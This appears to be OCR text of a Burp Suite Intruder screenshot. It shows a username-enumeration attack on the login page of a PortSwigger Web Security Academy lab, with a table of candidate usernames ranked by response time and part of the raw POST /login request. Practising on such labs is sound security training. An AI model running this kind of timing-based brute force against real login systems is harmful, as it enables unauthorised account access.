 Attack Save Columns 4. Intruder attack of https://0a38004604daf667c08b10dc00650005.web-security-academy.net - Te...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Response ... Respons... Error Timeout Length
100 100 auto 200 2659 2661 2985
84 84 arizona 200 515 516 2985
14 14 puppet 200 476 478 2985
17 17 vagrant 200 472 473 2985
15 15 ansible 200 458 459 2985
18 18 azureuser 200 449 450 2985
86 86 arlington 200 437 438 2985
9 9 user 200 402 402 2985
38 38 ae 200 394 395 2985
54 54 albuquerque 200 386 387 2985
63 63 analyzer 200 382 382 2985
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a38004604daf667c08b10dc00650005.web-security-academy.net
3 Cookie: session=ptTwTeZOeNlsn3ONqTfPkRvTaZPdDj5t
4 Content-Length: 535
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a38004604daf667c08b10dc00650005.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
Search... 0 matches
Finished